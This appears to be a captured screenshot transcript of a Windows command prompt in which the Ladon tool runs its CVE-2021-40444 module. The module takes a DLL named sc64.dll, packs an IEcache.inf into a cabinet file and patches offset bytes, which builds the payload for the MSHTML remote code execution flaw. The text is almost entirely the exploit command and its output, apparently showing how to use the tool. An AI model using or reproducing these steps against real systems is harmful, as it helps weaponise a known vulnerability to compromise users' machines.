 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon CVE-2021-40444 MakeCab sc64.dll
Ladon 8.8
Start: 2021-09-14 08:56:31
Runtime: .net 4.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 1408  CurrentProcess: Ladon
FreeSpace: Disk C:\ 1186 MB
Load CVE-2021-40444
sc64.dll FOUND!
Generating your .cab . . .
--333 IEcache.inf
已复制         1 个文件。
移动了         1 个文件。
Microsoft (R) Cabinet Tool - Version 1.00.0601 (03/18/97)
Copyright (c) Microsoft Corp 1996-1997. All rights reserved.
Creating new cabinet 'temp.cab' with compression 'NONE':
-- adding ../IEcache.inf
Completed successfully
CAB CREATED!
Changing the offset bytes . . .
已复制         1 个文件。
DONE!
C:\Users\k8gege>_